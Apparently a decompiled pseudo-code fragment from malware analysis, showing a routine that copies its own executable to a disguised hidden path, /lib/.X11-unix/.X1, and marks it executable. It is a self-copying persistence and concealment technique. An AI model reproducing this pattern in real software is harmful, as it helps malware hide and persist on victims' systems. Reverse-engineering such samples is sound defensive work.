 __int64 sub_1919()
{
  __int64 result; // rax
  __int64 v1; // [rsp+8h] [rbp-1028h]
  __int64 v2; // [rsp+10h] [rbp-1020h]
  __int64 v3; // [rsp+18h] [rbp-1018h]
  _BYTE v4[4104]; // [rsp+20h] [rbp-1010h] BYREF
  unsigned __int64 v5; // [rsp+1028h] [rbp-8h]

  v5 = __readfsqword(0x28u);
  v1 = sub_1220("/proc/self/exe", "rb");
  v2 = sub_1220("/lib/.X11-unix/.X1", "wb");
  if ( v1 && v2 )
  {
    while ( 1 )
    {
      v3 = sub_1070(v4, 1LL, 4096LL, v1);
      if ( !v3 )
        break;
      sub_1260(v4, 1LL, v3, v2);
    }
  }
  if ( v1 )
    sub_1080(v1);
  if ( v2 )
    sub_1080(v2);
  sub_1210("/lib/.X11-unix/.X1", 493LL);
  sub_1886("/lib/.X11-unix/.X1", 1LL);
  result = v5 - __readfsqword(0x28u);
  if ( result )
    return sub_10B0();
  return result;